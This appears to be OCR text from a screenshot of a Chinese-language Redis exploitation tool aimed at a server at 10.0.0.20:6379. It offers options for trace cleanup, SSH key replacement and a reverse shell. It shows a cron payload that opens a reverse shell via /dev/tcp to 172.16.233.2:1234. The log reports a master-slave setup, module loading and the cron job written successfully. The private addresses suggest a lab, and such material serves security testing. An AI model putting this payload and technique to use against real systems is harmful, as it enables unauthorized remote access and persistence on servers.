 Redis - 10.0.0.20 - 常规连接
功能选择
痕迹清理
主从设置
服务器地址: 10.0.0.20 端口: 6379 延时(s): 2 主从同步
命令执行 Linux
计划任务 替换 SSH 公钥 反弹 Shell (谨慎使用)
*/1 * * * * /bin/sh -i >& /dev/tcp/172.16.233.2/1234 0>&1
开始写入
日志输出
[*] 2025-07-25 16:28:30 - 连接成功！
[*] 2025-07-25 16:28:38 - Setting master: 10.0.0.20:6379
[*] 2025-07-25 16:28:38 - 设置 dbfilename 参数！
[*] 2025-07-25 16:28:38 - 成功设置 slave-read-only 为 no！
[*] 2025-07-25 16:28:38 - 正在加载模块请稍等...
[*] 2025-07-25 16:29:13 - /var/spool/cron/Hh8sg 写入 CRON 计划任务成功！